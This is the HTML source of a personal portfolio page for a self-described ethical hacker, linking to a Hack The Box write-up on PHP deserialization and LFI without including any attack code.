


<file: SeasonalHTB/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" type="image/png" href="./images/UH.png" />

  <title>
    s1l3ntmask
  </title>

  <meta name="description" content="Add small description of yourslef.">

  <meta name="keywords" content="Cyber Security, Web Developer , HTB WriteUp" />
  <link rel="stylesheet" href="index.css" />
</head>

<body>

  <header class="header" role="banner" id="top">
    <div class="row">
      <nav class="nav" role="navigation">
        <ul class="nav__items">
          <li class="nav__item"><a href="#work" class="nav__link">WriteUps</a></li>
          <li class="nav__item">
            <a href="#about" class="nav__link">About</a>
          </li>
          <li class="nav__item">
            <a href="#contact" class="nav__link">Contact</a>
          </li>
        </ul>
      </nav>
    </div>
    <div class="header__text-box row">
      <div class="header__text">
        <h1 class="heading-primary">
          <span>s1l3ntmask</span>
        </h1>
        <p>A Web Developer and Ethical Hacker based in Florești, Moldova.</p>
        <a href="#contact" class="btn btn--pink">Get in touch</a>
      </div>
    </div>
  </header>

  <main role="main">

    <section class="work" id="work">
      <div class="row">
        <h2>WriteUps</h2>
        <div class="work__boxes">


          <div class="work__boxi">
            <div class="work__text">
              <h3>Resource</h3>
              <p>
                Resource is a HTB machine which Contains a PHP deserialization vulnerability and an API exploitation which contains knowledge of Python and Bash scripting.
              </p>
              <ul class="work__list">
                <li>SSH</li>
                <li>Python</li>
                <li>LFI</li>
                <li>PHP deserialization</li>
              </ul>

              <div class="work__links">
                <a href="./resource/index.html" target="_blank" class="link__text">
                  Read WriteUp <span>&rarr;</span>
                </a>
                <a href="https://github.com/SmartFuchs/hakit/tree/main" title="View Source Code" target="_blank">
                  
                </a>
              </div>
            </div>
            <div class="work__image-box">
              <img src="./images/my profile.png" style="width: 100%; border: 1.75px solid red;" class="work__image" alt="Project 1" />
            </div>
          </div>
        <div class="work__links">  
          <h1>New WriteUp cooming soon</h1>
          </div>
    <section class="about" id="about">
      <div class="row">
        <h2>About Me</h2>
        <div class="about__content">
          <div class="about__text">
            <p>
              I am a Web Developer and Ethical Hacker Expert in developing Responsive & Interactive websites.
              Expert in Web development and Web exploiting. Very good knowledge of Python, HTML, CSS and Javascript.
            </p>
            
            <a href="#" class="btn">My Resume</a>
          </div>

          <div class="about__photo-container">
            
            <img class="about__photo" src=".\images\haris.webp" alt="" />
          </div>
        </div>
      </div>
    </section>
  </main>

 <div class="row">
  <section class="contact" id="contact">
      <h2>Get in Touch</h2>
      <div class="contact__info">
        <p>
          Are you looking for a fast-performing and user-friendly website to
          represent your product or business? or looking for any kind of
          consultation? or want to ask questions? or have some advice for me
          or just want to say "Hi 👋" in any case feel free to Let me know. I
          will do my best to respond back. 😊 The quickest way to reach out to
          me is via an Telegram.
        </p>
        <a href="https://t.me/SilentHackers1/1" class="btn">s1l3ntmask</a>
      </div>
    </div>
  </section>

  <footer role="contentinfo" class="footer">
    <div class="row">

      <p>
        &copy; 2024 - Template designed & developed by <a href="" class="link">s1l3ntmask</a>.
      </p>
      <div class="footer__github-buttons">
  <script src="./index.js"></script>
</body>

</html>
</file>


